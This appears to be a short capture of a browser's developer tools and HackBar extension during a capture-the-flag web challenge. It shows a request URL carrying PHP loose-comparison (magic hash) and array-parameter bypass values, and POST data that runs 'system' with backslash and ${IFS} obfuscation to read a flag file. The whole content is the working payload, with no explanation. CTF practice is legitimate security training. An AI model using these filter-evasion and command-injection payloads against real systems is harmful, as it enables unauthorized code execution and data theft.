 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://txy.w4ke.cn:802/?a1=240610708&a2=s878926199a&b1[]=1&b2[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('c\at${IFS}/fla\g');